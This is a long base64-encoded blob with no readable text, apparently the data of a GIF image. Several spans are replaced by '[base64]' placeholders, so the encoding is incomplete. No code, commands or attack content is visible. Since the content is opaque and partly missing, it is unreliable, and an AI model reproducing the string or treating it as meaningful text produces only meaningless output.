7PTd1p+gdTa7R6BrsP4X36lEBrNGCneQKneeasriIkp557zH7zi/FVOPFIU+Uot+34f4DgULrsp7ggRxAwIGCnBTDCdMIKQR2Q/VieNEKGJX1T4cfAUziiCSFdDCJIoUmsEIwOVzR9B4dotBOOe1kgFjb/wu1sRFTfPwPV0YlVfLJQpSQRlsuF3QLmGtByKa70BA29Cu3ewBNYUzX8qBRSEsa0vjCF/[base64]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[base64]/DF/hzbWkgDQigmN64JdQGS1ElVdbqoq+AejtjJv+JUQT2BSL3phH+GRrk+gRPcA/[base64]/decFfhIDVCABbKABrsAtn3c7uVMK8ghWxCANKYAA0boW/kOtYWuZljkY9SNiJrBvt0BRY5gGueQKEmAjLwEaQgoXUhM1UFM/WUAYUVOkT4A2+Zg2QWAIQSAprze81VB7sqev+8pBohClUvqwb2gaDICwRrELTnCwHvGxIOuw2ru9TrBkDOuw/xAK/zCy/wAMoYADrhFlnaCRdMMaXLZy1iR9bbplnmIBICkqwIkaLwlO/ZpCdPoPslWTuvUciTOT0/lDPfSI2+GJ7HeJgipP5+F+R+ce+uRcUZeo63F0s/BoBMVd/WEUBhg7X5SerJRtnKYQynCFHhEFZJBIstgj/[base64]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[base64]/hFHsglg04OSWyBRi7JVaSjFBAmkQY/YfXEObzJXUEGhtiAFggGEKcwf/uEez24i7jZhbSomlM88uI4o00gYd7p/loDEOsyqy+MeWVZrwbk3xglqmHDVbKrgJXJhpwmCLXGopgIu16weXYWf0+GOQQ4YvohcR9JjDD/P7LxRUEOzGmAWDwiETCA/cpUIMv2EQlUxQYDBCEDPhsBVnnNhFPwiBAXAaF0v2JxNJ/rEA5KlxrLFIIy3wseqjbnQPyKMuaVKhT0j5JChdnlQbSiiptLKgThhaKMuj6E5GJLoVqqjijkxC0zsvU3lozVREMRwXUbBLBZdZbIHGFMgV4iBPhfb8ic9/PMuc23+KG84VQ5eSoIgDMn1KDkhVQMMNNGJAo4PXS1BB0kln/ydVgB9k+EEADDB41KlQWT1EgRposCWAADgwPijpllqPunCGHYwdT6ooQpo8litFg1j+UcY25Eqp5TcEUhDmWYUa64woYaSRJoUBUviAhBVIuCeIaqqw5RdePPHE21vcgl8BlBe3OFELaIyPKERJFrgcaBuFYIZz/KJGF8DRhWFRpxz96E7D7AAxEOKCYtkJinZw0UGG4SJhImNhC10In2Qkw2kZ8hgKQuEEECkIDvtJ0A2/kY2HdMMfEJIQhd6ToVAczR+o2AfL9OOzGThhRDhwAgqGyKFQ+KxpJcuEIwrAwqphbSmk0JrU6nOKJBUER0Y6ytrURiWMVKlKybCSlf/mhhEtDWQieuPjRv5REcQNA1hoooXhDPerxPkqkdRJxSxgUQxtQA5Pv9DJP/Jkp39AwCd/+oc6guM5QhVhCElRiAQGEBvYLEoCqkSUCYTjSkQ9YQpJcMMRVCAFIfQOAxuQQgeicIgpnCEIcDlEFA4wBRNwYhnTQR7DRggfkYQjei5BXjEGkIc+EFADyjCBMoDzzVJ4ADbCIIZywJmcWyjDlPUjAQkGUIRSmAMd4MgPOJZhisK8glsCXM60Fpicf3hAn/o0inAKVQRhCFBa+uTXP0xAjWXYMz12UKEI/2Ewiq5CFE1YxVG2844Urkmk2HlhSU3aQloosWQfYwAccAD/IibAwYr8+cfLbuiP/+wjE0M0kD8WgDMMMagVA1II00BEiwo1qEI48AfMllafGU4jaiHT0Y6uprWqYZWNawSbQoDU1YKgEY0KEUhQnqQQKF1CIFCyGx6zFLejTEQiGRmGSmDhEI/QopCKNFzh9mpIwBoScYP1Di8iCTmaWDIongBKnvb0p3nlhhjKoKy4Rgcb2JzyCkUwQxGQYIJE/CMRWeDnK6ogwMks51hPWEIHDmCGYnhiGdtAxzL6xwGeFAMav1jGLLpATYx5x1f0iWYA2PGPcCyDkhIgJzHSQChXxIsov1GnBFxRGnjg5pvKMUERrjAFEhwgCKXwRBe60QU7/3ShCRgkbRX0KcBEXEA5FzDKvCL7m+l6QCEC9ByyivA9AkoroNCqwi/6oTPvgBBiCV5Fgxt8QpBuJ4MNgxgupnlSDGe4PsmIxgw/hopQzKAb/1CRE2n6DwU54WkFOhARcaiQEbMHiajA0H4uVKFv8AdADOjGJDIxnxkmwwcszNE/8CHGo2wNye1J0tiC0mSz/iMaRQqr2+bYnjrabRR0pMUo/nEfL31Er+5R5FGG652SmETNtFCzSN7xDjgVQ5KWbKxNMkmnP5WiOJRVxn+Tgtl7DGAAVxiArWpQgypUAdFV+Eeis5BoSAcM0TXIQl5ka1x2CEYw4qBBpqFTMPVUh/[base64]/WMGDACy0xYwVTB69SheltrWSv41KeNIjUspK1lTXtaEtHwgWaa5RoIStyzdZ8xB8YhJLKIRn7NZ6CbBRaqNbpGiv9ndcKpF5PDUk6D0JHKeiUUAh0NA2wSQm4j/WmWhJWAIE9Qg7IoO2KPtYpd/zIMG81A7DYyrHXZkOhzscEHc556eE6pnPR1FHHSeOR8NIm8Zt5BAHrCVh3+4+urKcIX8UoAH+QZQoMzhgDWs0QXMd2MV6s3GxLJhB8c12yj8Uk5o+ynffzTGWdSOrnIC6Hp+ycs46fReQCcDjclwy9eRKcYyVmGHhFGUo7hYBXUk3J31MGw78F6+vZ1vb1o4Az9Oo8/EUYQiDlERRQeaRoEq5FKUNVFC8UHiLmScHxL9LBRW+AcKFvCzfXwiQjE+4gwdAXKRXS0oU7NRGRVSJB4RuaBQI7FqEl1YuZdjG7PCuTpqiC9TiLjpBFqw/5Iti4i5ucCKCQo364if20CQeIdUSLUMtAiiWwrHQSw8USyFyBNKAop6KQV1aIx62RzViyzkMI7dM4FIK7uyW7tK67TBSA+7Qx7kYYdwEIm8C6mJOYqOWrCgWJODAZwnfLcAsAVe0CcJSAEtTAEEGCXVQIA8GIAPyIM8UIZXgAZbKC/M+4ZvQC/gK7Ym6DxesAUPqILbgIc0IAZ+qTbS0x7G2J7LoC8AC6CGCqDl4BZPgpZf+w1o+Adq4JbJ6CYzMIEAILZia7AKi54A0ETuaBg1MS5beD5RzLBRiAZn8LD5aCKlWsVVnIF/GxE4YAABaYN9oIWa2Tf38AcAgbj26P8FVEgGmzoQGjMQ78s48nMaUcCCk8IqUsCHHmFGrlmyA5xGBZwyN3KSlDOIU8C5gYihvKmbudIbidgbj9gb9qiroEiFfxCcNSEklFDH8RAJoHuJwzKF/cEcm6CTTQAUy3CWP7EMgMwc+0ofSFSO1HK0sisGW+CAZpKw6GEY9HiHv6COv+gC4iM+iwScinpCT1QTKdTITWQHGiiGKiA0+BG0FBiXlOyDAaCCKbgFaCgvhUCvfwC+b2iCD+Ko4hNJDyCgUshDPNDDo/BDfQKO3VCOfBEOaFEIVzJEzsEMaOGmeIEG3QoN4ICXIjCBRkSvh1m37jiuuUOujvHEcgiM4xr/[base64]/RF1f4tbpotIV6r1so/4JqMAGBggYPmK54iTUkkM9VkJhegR7jmrtNhEjw/[base64]/0fAITQARw6AaOmhhMxM4mYIYuWAbHIa1/yEN1UIjQGq27YKhC/A19qpbxEf+o2xgU4QCdRMnKAHIvRhOwcEuUaqiGC8U25SAnV0ACa1iFb2CG34OesyyPkOJI6PkHGshRb5WPYWhRcR0GZ8CCaZDRb/[base64]/dJDxhuUIpiCKxj/An7RL9HaU9MSIGKoBth4NVxTDleIBGBdDmWySDtDj+CyGJdwiRTytHQN3KVQR3jUGx/AgrZcKcFNUX1zhh6VBCAN0qWYVzKqTLTykSlzsrBqj7UhiLgJzYSwIzoaXYio0oigCDwaBgmECJDguYoZM3SM2LtKicRhCY70jl/Qhtw80/agkxnxTT6ZwTZtj1gdqO5RB8ZA3snIgj61C2h4XoWMTtlahomMWZcFh1XAXuyNDu6Nju5cBiLELQ6whWKYjCJYlKT4s1uAAE/ghTwJAE9YyOQRX9xqjioILVsNqKNAW85hKPfqp+XEPW8bsP26rgi1H80gPYERGNPqjXRC/yUEABduChdxuQILroGa9FsSQj4JI5ayVJPyWFwRDlcSVsdybQMhQlcRtjd9S4Y6cEx3LSn/e4/KtQCxypHNVKOWazk62sbPnLnRhSsuo9Iuc4jaVAl05EAxWdh1fIfaFQUtFYWJ/ZvCjU1L2t3EYsE09d32GN74mJMz9E02jY/u6Z7Umxbk9TY9da8+nYxieGPyjWOFfGM6pmNooIbnrdUsoIYzfF5oAA4NkBdm4Z487eOBci/Su1XnjCD2GCirLUg9tUrnVCh+6hzjKAJg+i+F6l+BGiDCm4JTgo1RUoYhCMMw4AM+MIQsOI/m61sP7mDwXGHBreKg8IVydQR9w/[base64]/qN18M2AUKWV7guZXgLzXAlRjtkfXKlV5CAthC0U2LPFAiDUxaDRBgM71iPpRgW5JG3WN7lbzXHpXiHwzXXXBZqk8plf/CBOtCDf4DcH41hFCWjy/0iZY6GAuBhZi6AIP7qOppAutn/[base64]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[base64]/4c3PDG97bihfQ4hXukMSr3GXoKqpRlc2tcNEP1iS3uYdebdQIOrbrcjckim7ucgNgjVCPetShVm4/C53dvDXlHxdQRyn8hNFYn0Wkt2jUfa+IxsZxhMCNc1RLS+XqUgzhEAPe3KkGc6lQkcAIfoFBg3vKlxgQoQocaKpsaJaaC4fGw7ZqQmyiSuJxjzuRxfJqiYcFY9o8b5HPS2tV8QVX7PH4XfORj7WADFchg5LIcL2xr/a15N4cCEMkqZCDNCmiL3PE4P87kZYfbuViQpaY01TIZTGeEELKqDWgfcfN3gwNcpLTGxQxOTlDqA2n5CwLfGaHLUYjc1w9Van9iPT/zZdhB51DejayAeQscNGFf3TB0bhogh0cjfSkt06PlQaoO4H4XFBbg+N24MjV/5H0pYs70uXoB2km7YkAmCK36hDcBdBSllirnXNugSPcTyo5x6BxcCaoxmUG9QplrGAKjXOLCSxDKs0RYwXO/sAHwtBGEsTgCcUIwDJYwxFdNRU1rUtquI8eG3AHIAvk/ryIUSx6rOZmOJFEt2/afXqAH3J6+fnWfkapvVJ2RMf+std83HMtfcHSPnzl1cBx4wz5OCOTEoMmhQ4yIgkdpGIUL1ECtWxlAgqQRJtFyMYVkiJnPnNlgCwIRx74jnCEYzQ3y9nIz3lOILHfFHYurZ6V/2uNGmVYj/8Ad+vy7zqoOtoOTUA60t3fKnTBKvxDAQrg0S0EuDUBM/zf/QWgHXTBLOwcoyGXm6SECDVNoAXAzZ0GapTG/4VgCNpfzbVGVLEGLyzDl1CDocBaR6TdBcyXqTiGo6CUSkkODqoUYRSBo0gOR9iFoFjGEKzAIbSU2o1KIhSGMEiDARgA4jXYChxAEZjCbOgRtpWG/ZXGB3rbt+ECDRDCGoCeGB4S7sSY7MhY8rBYjPXLjLlY7LjV+LAbwMXeW1lL7dGH7O3Lv4xSvVzPv/0LW5GPJt3GshzcLU3ZiJDI/CzciHTCO+xSlvnPQTxWQvyPyGCZxSFENaWCQP/[base64]/llX3Ax0vex1x5D27Y1a+0TG0kX4M03C894pbxJIr8ZMdsWSW+w0LCvIiUxYyNmBlmDYQs4oIoDENrHGVTEhLH0cwy8EIA/MKf2cIvYJ1Z0MwDOdPRaV0uLiAxUiM1EiNbGuAqpGXNZeEvviVHHKMoTOPVaV4wGmMTdMH/JV3SFZ1fkkQD3h81lqAybp4u2kpHgGOG7RMTyUVcvALbAR6pENgQFMGDsdE/YE5mApUNag49JgZhFMYtFAEVkACjNE5hVEE/3tcKrAAaPMABQAPl5R8gIaNV4kI4xMYDSdopnsY7KMAaFCckBAQAOyANCiANCiANCiANCg==